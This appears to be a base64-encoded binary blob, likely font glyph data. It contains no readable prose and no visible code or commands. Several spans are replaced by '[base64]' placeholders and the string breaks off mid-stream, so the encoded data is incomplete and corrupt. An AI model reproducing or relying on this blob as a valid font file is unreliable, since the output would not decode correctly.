EBETMRISImJjU0JDcBESEiBhUUFhcDhv392p3ugAEV6wE0/td8kot5A5sCFfpQdNSIzPwD/[base64]/EtebAUCIR31HyYCBPPM/rH+1n2Qjnr90876AwIV+xoCin1K2UxezEXU/APKAgaKdHWSAQACAF7/5wZ/BhgAHwArAIayGSwtERI5sBkQsCrQALAARViwBi8bsQYiPlmwAEVYsAMvG7EDHD5ZsABFWLAYLxuxGBA+WbAARViwHC8bsRwQPlmyBQMYERI5sBgQsQsBsAorWCHYG/RZshADGBESObIaAxgREjmwAxCxIgGwCitYIdgb9FmwHBCxKAGwCitYIdgb9FkwMRMQEjMyFxEzEQYWMzY2NzYnMxcWBw4CIwQnBiMiAicBJiMiBhUUFjMyNyde5MOjZfMCTkN0ggQEQOwXLwMCfeKM/v9Va8u54AsCrkeDc396do1FBgIOAQoBNngCQvtPT2kCt6m+1Vm3g6j5hQS3swEF3gFRaMHNnqpyRAAAAQA8/+cF4wWwACkAZrIjKisREjkAsABFWLAJLxuxCSA+WbAARViwIi8bsSIQPlmyASoJERI5sAEvsQABsAorWCHYG/RZsAkQsQcBsAorWCHYG/RZsg8AARESObAiELEVAbAKK1gh2Bv0WbIaIgkREjkwMRM1MzY2NTQhITUhFgQVFAcWExUGFjM2Njc2JzMWFgcOAiMGJic1NCYj5qeThP7z/qUBZPoBBv/2BQE8M2VyBARA9RorAgJ62oqnsgh8ZwJizQFtddHNAdPM5mQ//v5NOUkCtqO+1WLKZ6n4hQSnqj5ufgABAC//4gT+BDoAJABjsg8lJhESOQCwAEVYsB0vG7EdHD5ZsABFWLAOLxuxDhA+WbECAbAKK1gh2Bv0WbIHDh0REjmyFiUdERI5sBYvsRQHsAorWCHYG/RZsB0QsRsBsAorWCHYG/RZsiIUFhESOTAxJQYzNjY3NiczFhYHBgYjBiYnNTQjIyczNjU0IyMnIRYWEAcWFwMBAk5aYAMEQewtGAEE6byeoAii5gLCucv/BgEUy+SwuQbrWAKPf5aphoA5zPIDcYNIf70Eg5bDAqb+ykowrAAAAQBI/roENwWwACIAYrILIyQREjkAsBcvsABFWLAJLxuxCSA+WbAARViwGy8bsRsQPlmyAQkbERI5sAEvsQABsAorWCHYG/RZsAkQsQcBsAorWCHYG/RZsg8AARESObAbELESAbAKK1gh2Bv0WTAxEyczNjY1NCEhJyEWBBUUBxYTFTMVFAYHJzY2NyMmJzU0JiOXAc6Rgf7r/uoDAS7vAQPk4wPNZFqDJDgIozwDfnQCXMMBc2/rwwPcyd9mR/[base64]/uEEASDjeGqtsQK7aFWDJjgGpisBwwGbs45KU8FkWZKeTzzDJKxl2kdNPX5PHoNUpgABAEL/6wd/[base64]/BARB9hwpAgJ/4IzDxgTj/eD+9v7TigLKAwnfARwC3/u8UmS0p7vYZsdmp/uEwb0AAAEAQP/rBloEOgAhAGWyICIjERI5ALAARViwDC8bsQwcPlmwAEVYsB4vG7EeED5ZsABFWLAFLxuxBRA+WbAMELEAAbAKK1gh2Bv0WbAFELEHAbAKK1gh2Bv0WbAeELERAbAKK1gh2Bv0WbIWHgwREjkwMQEhAwIGByMnNzY2NxMhERYWMzI2NzYnMxcWBw4CIyImJwMX/vcTEaitUwIyUEkKFALhAVFFWGcEBEDsFjADAnDHfcLHAQN0/pr+6fQDygULreUBzv0rUmSgmbXIULF8m+Z8vrkAAAEAlP/[base64]/PwCfgWw+7xWYAKzprvYWbeDqPeHBMDD//2XBbD9gwJ9AAABAHf/[base64]/kYEOv5DAb39LVJmAqaRr85dv2Gb5nwIAYQAAQBd/[base64]/ALbpAoV0lcyxWFiLzW4AAAEAVf/rA+cETgAeAEayEx8gERI5ALAARViwEy8bsRMcPlmwAEVYsAsvG7ELED5ZsQABsAorWCHYG/RZsgULExESObATELEYAbAKK1gh2Bv0WTAxJTY2NzQnMxYHBgYjIgA1NTQ2NjMyFwcmIyIGFRUUFgJaUUUCE+sdAgTStef+4nzikrtgLmOKcouUrwJDR3dnjFKgsAEx+B6X+otCvTq9pCCavwABACH/5wVaBbAAGQBPsgUaGxESOQCwAEVYsAIvG7ECID5ZsABFWLAWLxuxFhA+WbACELEAAbAKK1gh2Bv0WbAE0LAF0LAWELEJAbAKK1gh2Bv0WbIOFgIREjkwMQEhNSEVIREUFjM2Njc2JzMWFgcOAiMGJicB4/4+BID+Pk0+cH4EBEH1GysDAn3ijLvDCQTjzc38h1RgAraju9hiymeo+YUEwMMAAQBE/+MEywQ6ABcAT7IFGBkREjkAsABFWLACLxuxAhw+WbAARViwFS8bsRUQPlmwAhCxAAGwCitYIdgb9FmwBNCwBdCwFRCxCQGwCitYIdgb9FmyDhUCERI5MDEBITUhFSERFBYzNjY3NiczFhYHBgYjBAMBif67A4v+rVJFXmMDBEDrLBkBBPHC/okTA3fDw/3wVGQChHSTnnx+N8zyCAGEAAABAIH/6wT/[base64]/I3+/aD+8/6/AQ52ggEvAQmX+ov9o3yQqgEztr+dowGYZX6BXoK+aenE/VcxpmLF22m6d1l1c2PZyHD//wAt/ksF/AWwACYA3QAAAAcCVARuAAD//wAh/ksFBgQ6ACYA8gAAAAcCVAN4AAAAAgBnBG8C1gXXAAUADQAjALALL7AE0LAEL7AA0BmwAC8YsAsQsAfQsAcvsAHQsAEvMDEBEzMVAyMBMxUWFwcmNQGTcNPmXf7UsQNMULAEmAE/Ff7BAVRfe0ZIWr4A//8ARwIJAlQCzQAGABEAAP//AEcCCQJUAs0ABgARAAD//wCeAm0EmAMxAEYBr+AATM1AAP//AIICbQXQAzEARgGvhQBmZkAAAAIAA/5gA5kAAAADAAcACACyAgUDKzAxASE1ITUhNSEDmfxqA5b8agOW/[base64]//8AbAQgAu8GGgAmAYQJAAAHAYQBWQAA//8AQAQAAsAGAAAmAYUNAAAHAYUBWwAAAAIAMv7CAqoA/wAJABIAIrILExQREjmwCxCwBdAAsBMvsQQNsAorWCHYG/[base64]/ooAAAEAXP5gBDkFsAATAH4AsABFWLAMLxuxDCA+WbAARViwCi8bsQocPlmwAEVYsA4vG7EOHD5ZsABFWLACLxuxAhI+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsQYBsAorWCHYG/RZsA4QsQgBsAorWCHYG/RZsAnQsBDQsBHQsAYQsBLQsBPQMDEhIREjESE1IREhNSERMxEhFSERIQQ5/ojz/o4Bcv6OAXLzAXj+iAF4/mABoMICtMQBdv6KxP1MAAABAIgCBgJEA9sADQAXsgMODxESOQCwAy+wCrAKK1jYG9xZMDETNDYzMhYVFRQGIyImJ4h5ZGd4d2djeQIDA195eWIlXndzXf//AIr/9QNvAQAAJgASAwAABwASAc0AAP//AIr/9QUoAQAAJgASAwAAJwASAc0AAAAHABIDhgAAAAEAWgHrAW0C7QALABmyAwwNERI5ALADL7EJDbAKK1gh2Bv0WTAxEzQ2MzIWFRQGIyImWkhBQkhIQkFIAms4Sko4N0lJAAAGAEr/[base64]/[base64]/BtIBHJI/DhEV1JMS0ZUVEpKRFdSTEtGVFRKAupFVVVJSEZWV0kAAAEAbACKAjMDqQAGABAAsAUvsgIHBRESObACLzAxARMjATUBMwE896f+4AEgpwIZ/nEBhhMBhgAAAQBUAIoCGwOpAAYAEACwAC+yAwcAERI5sAMvMDETARUBIxMD+wEg/uCn9/cDqf56E/56AY8BkAABAC0AbQNxBScAAwAJALAAL7ACLzAxNycBF6p9Asd9bUgEckgA//8ANQKbAr4FsAMHAiAAAAKbABMAsABFWLAJLxuxCSA+WbAN0DAxAAABAGkCjAL/BboADwBUsgoQERESOQCwAEVYsAAvG7EAID5ZsABFWLADLxuxAyA+WbAARViwDS8bsQ0UPlmwAEVYsAcvG7EHFD5ZsgEDDRESObADELEKA7AKK1gh2Bv0WTAxARc2MyARESMRJiMiBxEjEQEBIEuQAQPFBX1jJ8UFrHmH/[base64]//sYFATUB1C6HVcrKCW9bN5F5kKHK6tq4X2mCaKGQeQAFACEAAAZPBbAAGwAfACMAJgApAL+yCiorERI5sAoQsB/[base64]/NPT09P8ATUBV/v+cZTz/mfuX48CjC/9oysrA8Wgl6D+EgHu/hIB7qCXoAHr/hUB6/zel5eX/n5LAddEAAIAmP/sBjoFsAAeACUAprIhJicREjmwIRCwENAAsABFWLAVLxuxFSA+WbAARViwGS8bsRkcPlmwAEVYsB0vG7EdHD5ZsABFWLAKLxuxChA+WbAARViwEy8bsRMQPlmwHRCxAAGwCitYIdgb9FmwChCxBQGwCitYIdgb9FmwABCwDdCwDtCyIBMVERI5sCAvsREBsAorWCHYG/RZsB0QsBzQsBwvsBUQsSQBsAorWCHYG/RZMDEBIxEUFjMyNxUGIyARESMGBgcjESMRITIWFzMRMxEzATMyETQnIwYzvzI/Ji9TTf7oeBz0yp76AYzU/Rh18r/7X5L05qADhv2kPTgKvBcBNQJlrbsD/eUFsMOzAQf++f6tAQD3BgD//wCU/[base64]/ZPeH+PXIapgJObRqh7UgaE/7yHz8CUR07BCoBhv56oKKg/bgCSP24AkigoqABhv56AYb9OKKioqKi/[base64]/rUBQm1j/IoEOvvGAtb97WFoAq79V7zVAAEAXv/[base64]/wD+2gisrKytDQEs/WqFHGZll6IJAWP+nAFkAg+urCHMHQEgAQKNgI3/[base64]/2+AkP9vQHwRnL+yAH0/[base64]/vM2A64E+UtltqWvEf3fDQJRmV1MtpvMAAEAIf/sBFEFsAAeAJSyGx8gERI5ALAARViwES8bsREgPlmwAEVYsAUvG7EFED5ZshMRBRESObATL7AX0LAXL7IAFwFdsRgBsAorWCHYG/RZsBnQsAjQsAnQsBcQsBbQsAvQsArQsBMQsRQBsAorWCHYG/RZsBXQsAzQsA3QsBMQsBLQsA/QsA7QsAUQsRoBsAorWCHYG/RZsh4FERESOTAxARUGAgQjIicRBzU3NQc1NxEzFTcVBxU3FQcRNjY1NQRRApb+7bJrjNzc3Nz84eHh4aqyAv9Z0v7DqxQCXVfHV4lXyFcBO9dayFqJWshZ/fsC/PhNAAEATwAABQ8EOgAXAF2yABgZERI5ALAARViwFy8bsRccPlmwAEVYsBAvG7EQED5ZsABFWLALLxuxCxA+WbAARViwBS8bsQUQPlmyFQsXERI5sBUvsADQsBUQsQwBsAorWCHYG/RZsAnQMDEBFgATFSM1JiYnESMRBgYVFSM1EgA3NTMDKOABAwTzAYFy83GC8wMBBN/zA2op/pL+7L+4xe8q/WoClSrzx7G6ARQBcCvRAAACACgAAAUzBbAAFgAfAHuyGCAhERI5sBgQsA3QALAARViwDC8bsQwgPlmwAEVYsAIvG7ECED5ZsgYCDBESObAGL7EFAbAKK1gh2Bv0WbAB0LAGELAK0LAKL7IPCgFdsQkBsAorWCHYG/RZsBTQsAYQsBXQsAoQsBfQsAwQsR8BsAorWCHYG/RZMDElIRUjNSM1MzUjNTMRITIEFRQEByEVIQEhMjY1NCYnIQMz/r78zc3NzQIt8QEg/u70/sQBQv6+AS2IkI18/sTn5+fLa8sCyPvQ1PEDawE2fn1wjgMAAAQAcP/[base64]/8Aop6CgKGqQTY0QkNqQAEYroeIraf+6KuqTz5ASU49Pk39+34Cx34EJXOSp4pHgquUczVAVEpKRVVDMf1AhqamjUeCqaeJBURXU0tLRlRUSvRIBHJIAAIATP/[base64]/[base64]/RZsA0QsRMCsAorWCHYG/RZsAYQsRoCsAorWCHYG/RZsiAkIRESObIlHyYREjkwMQEhNSEBNDYgFhUVFAYgJjUXFBYzMjY1NTQmIyIGFQEhAREjESEBETMHl/2fAmH9dr4BOL+6/sK9r1xRT1tcUE9c/[base64]/+EYp1jQGMBQn+iwF0/owCHP6DAX395AG9/kUBu18AAgCW/+wEkQROABUAHABlsgIdHhESObACELAW0ACwAEVYsAovG7EKHD5ZsABFWLACLxuxAhA+WbIZCgIREjmwGS+xDwqwCitYIdgb9FmwAhCxEwywCitYIdgb9FmyFQoCERI5sAoQsRYKsAorWCHYG/RZMDElBiMiJgI1NBI2MzIWFhcVIREWMzI3ASIHESERJgQUt7uR9IeQ+ISF44QD/QB3msSs/pCXegIcc15ynQEBk48BA5+L85A+/rhuegMqev7rAR5xAP//AFn/9QXLBZkAJwHG/9kChgAnAZQA+wAAAQcCJAMhAAAAEACwAEVYsAYvG7EGID5ZMDH//wBU//UGaAW0ACcCHwAdApQAJwGUAagAAAEHAiQDvgAAABAAsABFWLANLxuxDSA+WTAx//8AW//1BlwFqAAnAiEADAKTACcBlAGMAAABBwIkA7IAAAAQALAARViwAS8bsQEgPlkwMf//AFj/9QYaBaMAJwIjACICjgAnAZQBMwAAAQcCJANwAAAAEACwAEVYsAUvG7EFID5ZMDEAAgBi/[base64]/7z/vR7hYR6eYUWiwQEfcLlNbcZLP5O/nI1wf7TpwEk9w3fARLCp6SasNDFVUxfAAABAKb/GwT0BbAABwAoALAEL7AARViwBi8bsQYgPlmwBBCwAdCwBhCxAgGwCitYIdgb9FkwMQUjESERIxEhBPT0/ZnzBE7lBdT6LAaVAAABAED+8wTBBbAADAA3ALADL7AARViwCC8bsQggPlmwAxCxAgGwCitYIdgb9FmwBdCwCBCxCgGwCitYIdgb9FmwB9AwMQEBIRUhNQEBNSEVIQEDj/3uA0T7fwJP/bEER/z2AhICQ/1zw5cCyALGmMP9cwABAJ4CbQPvAzEAAwASALACL7EBAbAKK1gh2Bv0WTAxASE1IQPv/K8DUQJtxAAAAQA7AAAEkgWwAAgAPbIACQoREjkAsAcvsABFWLABLxuxASA+WbAARViwAy8bsQMQPlmyAAEDERI5sAcQsQYBsAorWCHYG/RZMDEBATMBIwMjNSECQQF42f4XxdjRAWcBKwSF+lACQcUAAAMAXv/sB98ETgAaACoAOQB0sgc6OxESObAHELAi0LAHELAy0ACwAEVYsAQvG7EEED5ZsABFWLAJLxuxCRA+WbAEELAW0LAWL7IHFgQREjmwEtCwEi+yFBYEERI5sBYQsR4BsAorWCHYG/RZsAQQsScBsAorWCHYG/RZsC7QsB4QsDfQMDEBFAYGIyImJwIhIiYmNTU0EjYzIBMSITIWFhcHNCYjIgcGBxUWFxYzMjY1BRQWMzI2Nzc1JicmIyIGB9+A5pCN6VWq/t+P5YGB5I4BJKmpASSO5IEB75J6pG4oDw8ua595lfpdkntprCsHDyhupHmSAhGY/ZCjp/62jv+ZFZgBAI/+uQFHj/2XBJrGyUpCJEVVw8OiBZ3Ds5AaJEJKycMAAAH/r/5LAqgGFQAVAD+yAhYXERI5ALAARViwDi8bsQ4iPlmwAEVYsAMvG7EDEj5ZsQgBsAorWCHYG/RZsA4QsRMBsAorWCHYG/RZMDEFFAYjIic3FjMyNxE0NjMyFwcmIyIVAZC2qkI/[base64]/94oBtXbABIX7+YQIQhm5jvf7RfQGsAWTkPqbJ38rtPq/K3///ADwAFAONBGsAZwAgAAAAi0AAOZoABwGv/579p///AIAAFAPgBGsAZwAiAAAAi0AAOZoABwGv/+L9pwACACQAAAPrBbAABQAJADiyBgoLERI5sAYQsATQALAARViwAC8bsQAgPlmwAEVYsAMvG7EDED5ZsgYAAxESObIIAAMREjkwMQEzAQEjAQEDExMBpMQBg/6Axf5+AeHt8uwFsP0n/SkC1wHW/ir+KQHXAP//AKEAqwG8BQcAJwASABoAtgAHABIAGgQHAAIAYwJ/Aj4EOQADAAcANLIACAkREjmwBdAAsABFWLACLxuxAhw+WbAARViwBi8bsQYcPlmyAAgCERI5sAAvsATQMDEBIxEzASMRMwEAnZ0BPp2dAn8Buv5GAboAAQBF/2cBWgEGAAgADACwBC+wANCwAC8wMRcnNjc1MxUGBsWASQPJAVOZTXN7ZE9duv//AC0AAAUaBhUAJgBKAAAABwBKAkQAAAACABgAAAQXBhUAFwAbAHWyCRwdERI5sAkQsBnQALAARViwCS8bsQkiPlmwAEVYsAQvG7EEHD5ZsABFWLAaLxuxGhw+WbAARViwFy8bsRcQPlmwAEVYsBkvG7EZED5ZsAQQsBPQsRYBsAorWCHYG/RZsAHQsAkQsQ8BsAorWCHYG/RZMDEzESM1MzU+AjMyFhcHJiMiBhUVMxUjESEjETO9paUBasKIUJNPJYpyb2TV1QJn8/[base64]/owEzvPzA4a0Y7TEEr4Is2BKf7ZcIhrJMGFhRLT8egOG/[base64]/6MA4a0Y7TEEr4Is2Bht8Mw+hsFPw64W7T8egOG/HoAAAEALf/[base64]/A4b9pD43CrwXATUCZbT4ILn7ZwOGtGK2wzgx/o4AAQBL/+wGgAYYAEwAyLJGTU4REjkAsABFWLBHLxuxRyI+WbAARViwQC8bsUAcPlmwAEVYsA8vG7EPHD5ZsABFWLBLLxuxSxw+WbAARViwCS8bsQkQPlmwAEVYsCwvG7EsED5ZsEsQsQABsAorWCHYG/RZsAkQsQQBsAorWCHYG/RZsAAQsA3QsA7QsEcQsRQHsAorWCHYG/RZsh1ALBESObBAELEgB7AKK1gh2Bv0WbImLEAREjmyMSxAERI5sCwQsTQHsAorWCHYG/RZsjtALBESOTAxASMRFDMyNxUGIyImJxEjNTM1NCYjIgYVFB4CFSM0JiMiBhUUFgQWFhUUBiMiJiY1MxYWMzI2NTQmJicmNTQ2MzIXJjU0NjMyFhUVMwZ5v3EmL1NNh5ABrKxgWE9YHSEc9GhWUGVeAR6jT/LEhdB07AV4Y2Bka/[base64]/0LAQELCE0LAQELCI0LAQELCM0ACwPS+wAEVYsEYvG7FGID5Zsn1EAyuyfHkDK7J4gQMrsoA5AyuyCkY9ERI5sAovsAPQsAMvsA7QsA4vsAoQsA/QsA8vsm8ODxESOXywby8YsVALsAorWCHYG/RZshVQbxESObAKELEeC7AKK1gh2Bv0WbADELElC7AKK1gh2Bv0WbAPELAp0LApL7AOELAu0LAuL7E0C7AKK1gh2Bv0WbA9ELBr0LBn0LBj0LA+0LE/[base64]/xcfmdiywEW/VsBFf1cARQCCgEW/VsBFf1cARS8XXY6PF388XFxcXFxcQcib29vb29vAdRieXhedV98eF7+swIlSU1UIA1GLZsBSEVOTkVwRU5ORQFP/oZOXVFTWzYs/MkBO8pxccr+xQYfAR10qal0/uOp/LapU1IEA0p0dHR0dHT5OHFxcXFxcQPEUCke/tP8fvr8Ffl+/H76/BX5AAUAXP3VB9cIcwADABwAIAAkACgATACwIS+wJS+wANCwAC+wIRCwAtCwAi+yIAIAERI5sCAvsB3QsB0vsATQsAQvsg0AAhESObANL7AU0LAUL7IHBBQREjmyGRQEERI5MDEJAwU0Njc2NjU0JiMiBgczNjYzMhYVFAcGBhUXIxUzAzMVIwMzFSMEGAO//EH8RAQPHiRKXKeVkKACywI6Kzk4XVsvysrKSwQEAgQEBlL8MfwxA8/xOjoYJ4dKgJeLfzM0QDRfPEFcTFuq/UwECp4EAAEAPAAAArIDIAAXAFuyCBgZERI5ALAARViwDy8bsQ8aPlmwAEVYsAAvG7EAED5ZsRYCsAorWCHYG/[base64]/RZMDEhIxEHNSUzAgK5yQFvEwI6MJJ3AAACAEv/9QKqAyAADQAXAEiyAxgZERI5sAMQsBDQALAARViwCi8bsQoaPlmwAEVYsAMvG7EDED5ZsAoQsRACsAorWCHYG/RZsAMQsRUCsAorWCHYG/RZMDEBFAYjIiY1NTQ2MzIWFSc0IyIHFRQzMjcCqp6Qkp+ekZCgu3VyA3dvBAE+n6qqnpidrq2eDKmfuKmaAAIAT//[base64]/sD+xSQYwcCtRGQYallYaWkB1VvPtrLs/uVB/sP+vgTBAYztOipZbX57Xl9wAAADAFj/8APDBJ0AFwAiAC0AgbIJLi8REjmwCRCwINCwCRCwJtAAsABFWLAVLxuxFR4+WbAARViwCS8bsQkQPlmyKwkVERI5sCsvss8rAXGyPysBcbJfKwFysRsBsAorWCHYG/[base64]/RZsgADBRESOTAxAQEhASE1IQPQ/f7/AAIC/WkDlwQF+/sDycQAAgBg//AD1wSaABMAIABlshshIhESObAbELAM0ACwAEVYsAAvG7EAHj5ZsABFWLAMLxuxDBA+WbAAELEBAbAKK1gh2Bv0WbIGAAwREjmwBi+yBAYMERI5sRQBsAorWCHYG/RZsAwQsRsBsAorWCHYG/RZMDEBFSIGBzYzMhYVFAYjIiY1NRAAJQMiBgcVFBYzMjY1NCYDE9rSEWuhrcjuxND1AU0BOMRIbBpuX1ltaQSax52dbdSyr+H53kgBNwFQBP2qPS0udIZzWVtrAAABAGf/8APRBI0AHQBtshoeHxESOQCwAEVYsAEvG7EBHj5ZsABFWLANLxuxDRA+WbABELEDAbAKK1gh2Bv0WbIHAQ0REjmwBy+xGgGwCitYIdgb9FmyBRoHERI5sA0QsRQBsAorWCHYG/[base64]/S8BmiEAAAEAPv/wA7wEnQAmAKGyICcoERI5ALAARViwDi8bsQ4ePlmwAEVYsBkvG7EZED5ZsgEOGRESObABL7I/AQFxss8BAXGyXwEBcrKPAQFysv8BAXGyDwEBcrRvAX8BAnG0rwG/AQJdsr8BAXKwDhCxBwGwCitYIdgb9FmyCg4ZERI5sAEQsSUBsAorWCHYG/RZshQlARESObIdGQ4REjmwGRCxIAGwCitYIdgb9FkwMQEzMjY1NCYjIgYVIzQ2MzIWFRQGBxYVFAYjIiY1MxQWMzI2NTQjIwFngGllYllSaPPvusvnY2HY/MrF8/RyWmNo5X0CqVdGR01IOpG0sZxPhiU90525uZ5CU1hIqAABAEIAAAPXBJ0AGABbsggZGhESOQCwAEVYsA8vG7EPHj5ZsABFWLAALxuxABA+WbEXAbAKK1gh2Bv0WbICFwAREjmyAw8AERI5sA8QsQgBsAorWCHYG/RZsgsADxESObIVAA8REjkwMSEhNQE2NTQmIyIGFSM0NjMyFhUUBgcHBSED1/yFAamxYE9jbvT3ycXiUmZg/wACRqUBjpxuR1ZlW6nau6JSmmRb0wAAAQCWAAACxASNAAYAQLIBBwgREjkAsABFWLAFLxuxBR4+WbAARViwAC8bsQAQPlmwBRCwBNCwBC+xAwGwCitYIdgb9FmyAgMFERI5MDEhIxEFNSUzAsTz/sUCEhwDb1PDrgACAFn/8APDBJ0ADQAXAEiyAxgZERI5sAMQsBDQALAARViwCi8bsQoePlmwAEVYsAMvG7EDED5ZsAoQsRABsAorWCHYG/RZsAMQsRUBsAorWCHYG/RZMDEBFAIjIiYnNTQSMzISFycQIyIDERAzMhMDw+PRzOcD4tLR5AH0wr0FxLoGAeHw/v/47dbvAQP/AO8UARf++f76/uYBBgABAEEAAAPzBI0ACQBGALAARViwBy8bsQcePlmwAEVYsAIvG7ECED5ZsQABsAorWCHYG/RZsgQAAhESObAHELEFAbAKK1gh2Bv0WbIJBQcREjkwMSUhFSE1ASE1IRUBeAJ7/E4CbP2VA6DCwo0DPMSKAAABAAUAAAQ2BI0ACAAxALAARViwAS8bsQEePlmwAEVYsAcvG7EHHj5ZsABFWLAELxuxBBA+WbIAAQQREjkwMQEBIQERIxEBIQIdAQ4BC/5d8v5kAQsCegIT/Qf+bAGhAuwAAAEAFQAABEoEjQALAFMAsABFWLABLxuxAR4+WbAARViwCi8bsQoePlmwAEVYsAQvG7EEED5ZsABFWLAHLxuxBxA+WbIAAQQREjmyBgEEERI5sgMABhESObIJBgAREjkwMQETIQEBIQMDIQEBIQIn8gEc/okBjP7g//r+5AGB/[base64]/BI38nANkAAEACQAABHIEjQAIADEAsABFWLADLxuxAx4+WbAARViwBy8bsQcePlmwAEVYsAUvG7EFED5ZsgEDBRESOTAxARc3ASEBIwEhAioTEgEiAQH+Rvb+RwEBAThNSwNX+3MEjQAAAQBn//AEHgSNAA8ANrIMEBEREjkAsABFWLAILxuxCB4+WbAARViwBC8bsQQQPlmxDAGwCitYIdgb9FmwCBCwD9AwMQERFAQgJDURMxEUFjMyNxEEHv7//kr/APF+bOUEBI39Ab7g3cEC//0Ac2jUAwcAAQAkAAAEFgSNAAcALwCwAEVYsAYvG7EGHj5ZsABFWLACLxuxAhA+WbAGELEAAbAKK1gh2Bv0WbAE0DAxASERIxEhNSEEFv5+8/6DA/IDyfw3A8nEAAABAD7/8APvBJ0AJQBmsgkmJxESOQCwAEVYsAkvG7EJHj5ZsABFWLAcLxuxHBA+WbIDHAkREjmyDQkcERI5sAkQsRABsAorWCHYG/RZsAMQsRUBsAorWCHYG/RZsiEcCRESObAcELEjAbAKK1gh2Bv0WTAxATQmJCYmNTQ2MzIWFSM0JiMiBhUUFhcWFhUUBiMiJiY1MxQhMjYDAmj+z7BT9sPS/vN4ZV9ucY/dwPjMiuV+9AEAYW8BMkJPTGKDXJK7yKBRXU1AOkwjNrKOma5dqnHASgAAAgB2AAAEOQSNAA0AFgBjsgUXGBESObAFELAP0ACwAEVYsAQvG7EEHj5ZsABFWLACLxuxAhA+WbAARViwDS8bsQ0QPlmyDgIEERI5sA4vsQABsAorWCHYG/RZsgoADhESObAEELEVAbAKK1gh2Bv0WTAxASMRIxEhMhYVFAcBFSEBMzI2NTQmIyMCSN/zAcja8OEBEv78/jTVbGxpb9UBqf5XBI23qutb/iULAmtfTlFgAAIATP8wBGwEnQAUACIASLIIIyQREjmwCBCwH9AAsABFWLARLxuxER4+WbAARViwCC8bsQgQPlmwERCxGAGwCitYIdgb9FmwCBCxHwGwCitYIdgb9FkwMQEUBgcXByUGIyImAic1NBI2MzIAESc0JiMiBhUVFBYzMjY1BGxuY8+d/[base64]//AEbwSdAA4AHABIsgMdHhESObADELAS0ACwAEVYsAsvG7ELHj5ZsABFWLADLxuxAxA+WbALELESAbAKK1gh2Bv0WbADELEZAbAKK1gh2Bv0WTAxARAAIyIAETU0EjYzMgARJzQmIyIGFRUUFjMyNjUEb/7f7ez+2oXwm/ABIPKWiIaYmYeIlAIs/vj+zAE1AQwurAEHi/7H/vUIt8DAtzWyx8O2AAABAHYAAARnBI0ACQBFALAARViwBS8bsQUePlmwAEVYsAgvG7EIHj5ZsABFWLAALxuxABA+WbAARViwAy8bsQMQPlmyAgUAERI5sgcFABESOTAxISMBESMRMwERMwRn8v308/MCDPIDG/zlBI385AMcAAABAHYAAAWPBI0ADgBgsgEPEBESOQCwAEVYsAAvG7EAHj5ZsABFWLACLxuxAh4+WbAARViwBC8bsQQQPlmwAEVYsAgvG7EIED5ZsABFWLAMLxuxDBA+WbIBAAQREjmyBwAEERI5sgoABBESOTAxCQIhESMREwEjARMRIxEBsgFRAU4BPvIZ/qCo/qEZ8gSN/LUDS/tzATsCOvyLA3D9y/[base64]/NuAU8BLP5DAdP+3gHbg/6oBI39/YYBff33/XwAAQAk//ADZASNAA4AI7IFDxAREjkAsABFWLAFLxuxBRA+WbELAbAKK1gh2Bv0WTAxATMRFAYjIiY1MxQzMjY1AnHz47LK4fS3S1cEjfzgrs/Ar61eXQABAIUAAAF3BI0AAwAdALAARViwAi8bsQIePlmwAEVYsAAvG7EAED5ZMDEhIxEzAXfy8gSNAAABAHYAAARoBI0ACwCHALAARViwBi8bsQYePlmwAEVYsAovG7EKHj5ZsABFWLAALxuxABA+WbAARViwBC8bsQQQPlmyCQYAERI5sAkvtK8JvwkCXbI/CQFxss8JAXGyPwkBcrL/CQFxsg8JAXK0bwl/CQJxtN8J7wkCXbJfCQFytBwJLAkCXbECAbAKK1gh2Bv0WTAxISMRIREjETMRIREzBGjz/fTz8wIM8wHb/iUEjf4RAe8AAAEAVP/wBEgEnQAcAF+yGh0eERI5ALAARViwCi8bsQoePlmwAEVYsAMvG7EDED5Zsg4DChESObAKELERAbAKK1gh2Bv0WbADELEXAbAKK1gh2Bv0WbIbAwoREjmwGy+xGQewCitYIdgb9FkwMSUHBiEiABE1EAAzMhYXIyYmIyARFRQWIDc1IzUhBEgXlv7V+P7cARb01/oZ7RJ5bP7koAEoRvkB65MYiwEuAQlBAQkBLMPAZFz+iUC3ujnIsQABAHYAAAOeBI0ACQBCALAARViwBC8bsQQePlmwAEVYsAIvG7ECED5ZsgkEAhESObAJL7EAAbAKK1gh2Bv0WbAEELEGAbAKK1gh2Bv0WTAxASERIxEhFSERIQNb/[base64]/[base64]/oUGUAKYAfxlCikrAwGgmwMG2L/[base64]//vq//v8KAQv+9fL+9AEMBP74xv76AQECjgH//beTFzCR2dmRPgmTAkkAAAEAdgAAA5cEjQAFADOyAQYHERI5ALAARViwBC8bsQQePlmwAEVYsAMvG7EDED5ZsAQQsQABsAorWCHYG/RZMDEBIREjESEDl/3S8wMhA8n8NwSNAAIACQAABHIEjQADAAgAPbIFCQoREjmwBRCwAtAAsABFWLACLxuxAh4+WbAARViwAC8bsQAQPlmyBQACERI5sQcBsAorWCHYG/RZMDEhIQEzAycHAyEEcvuXAbn2aRIT3gHjBI3+yUtN/W8AAAMAT//[base64]/loBpgE3/t/t7P7ahfCb8AEg8paIhpiZh4iUAd/Ddv74/swBNQEMLqwBB4v+x/71CLfAwLc1ssfDtgABAAkAAARyBI0ACAA4sgcJChESOQCwAEVYsAIvG7ECHj5ZsABFWLAALxuxABA+WbAARViwBC8bsQQQPlmyBwIAERI5MDEhIQEzASEBJwcBCv7/Abn2Abr+//7eEhMEjftzA1ZLTQADAEIAAANVBI0AAwAHAAsAYbIEDA0REjmwBBCwANCwBBCwCNAAsABFWLAKLxuxCh4+WbAARViwAC8bsQAQPlmxAgGwCitYIdgb9FmyBwoAERI5sAcvsQQBsAorWCHYG/RZsAoQsQgBsAorWCHYG/RZMDEhITUhAyE1IRMhNSEDVfztAxNJ/X4Cgkn87QMTwwE4xAEKxAABAHYAAARiBI0ABwBAsgEICRESOQCwAEVYsAYvG7EGHj5ZsABFWLAELxuxBBA+WbAARViwAS8bsQEQPlmwBhCxAgGwCitYIdgb9FkwMSEjESERIxEhBGL0/fvzA+wDyfw3BI0AAQBEAAAD5gSNAAwATbIADQ4REjkAsABFWLAILxuxCB4+WbAARViwAy8bsQMQPlmxAQGwCitYIdgb9FmyBQEDERI5sAgQsQoBsAorWCHYG/RZsgcKCBESOTAxAQEhFSE1AQE1IRUhAQKQ/uYCcPxeAT/+wQN8/boBFgJF/n/EmAG3AaaYxP6PAAMAUAAABU0EjQARABYAHABxsggdHhESObAIELAU0LAIELAa0ACwAEVYsBAvG7EQHj5ZsABFWLAILxuxCBA+WbIPEAgREjmwDy+wANCyC